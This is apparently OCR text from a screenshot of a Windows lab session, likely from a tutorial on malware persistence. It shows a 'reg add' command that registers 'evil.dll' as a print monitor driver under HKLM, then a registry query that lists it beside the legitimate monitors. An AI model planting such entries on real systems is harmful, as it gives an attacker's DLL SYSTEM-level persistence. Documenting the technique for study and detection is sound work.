 PS Z:\2022-06-19-malware-pers-8> reg add "HKLM\System\CurrentControlSet\Control\Print\Monitors\Meow" /v "Driver" /d "evi
l.dll" /t REG_SZ
The operation completed successfully.
PS Z:\2022-06-19-malware-pers-8> reg query "HKLM\System\CurrentControlSet\Control\Print\Monitors" /s
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon
Driver REG_SZ AppMon.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon\Ports
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\IppMon
Driver REG_SZ IPPMon.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Local Port
Driver REG_SZ localspl.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Meow
Driver REG_SZ evil.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Microsoft Shared Fax Monitor
Driver REG_SZ FXSMON.DLL
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Standard TCP/IP Port
Driver REG_SZ tcpmon.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Standard TCP/IP Port\Ports
LprAckTimeout REG_DWORD 0xb4
StatusUpdateEnabled REG_DWORD 0x1
StatusUpdateInterval REG_DWORD 0xa
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\USB Monitor
Driver REG_SZ usbmon.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\WSD Port
Driver REG_SZ WSDMon.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\WSD Port\OfflinePorts
PS Z:\2022-06-19-malware-pers-8>
UE
Type here to search
6:14 PM
6/20/2022
Right Ctrl